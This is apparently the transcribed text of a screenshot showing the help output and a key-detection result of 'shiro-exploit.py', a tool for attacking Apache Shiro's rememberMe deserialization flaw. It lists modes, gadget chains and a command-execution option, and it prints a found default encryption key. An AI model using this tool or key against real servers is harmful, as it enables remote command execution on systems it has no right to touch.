 C:\Windows\System32\cmd.ex
Target Used Shiro,Staring butre key:
Version 1 Key Found: kPH+bIxk5D2deZiIxcaaaA==
G:\桌面文档\github\shiro-exploit>python shiro-exploit.py check -h
usage: shiro-exploit.py [-h] [--version VERSION] [--key KEY] [--url URL] [--gadget GADGET] [--command COMMAND]
[--ser SER]
mode
Shiro-Exploit : Use python3 shiro-exploit.py usage for More Help Infomation
positional arguments:
mode check/yso/echo/encdoe
options:
-h, --help show this help message and exit
--version VERSION, -v VERSION
Choice Shiro Encrypt Version,1 For AES-CBC 2 For AES-GCM
--key KEY, -k KEY Specific shiro key or user default
--url URL, -u URL Specific URL Address
--gadget GADGET, -g GADGET
Specific Gadget [CommonsCollectionsK1/CommonsCollectionsK2/CommonsBeanutils1/CommonsBeanutils2
/Jdk7u21/Jdk8u20]
--command COMMAND, -c COMMAND
Specific Execute Command
--ser SER, -s SER Specific serialize File Path
G:\桌面文档\github\shiro-exploit>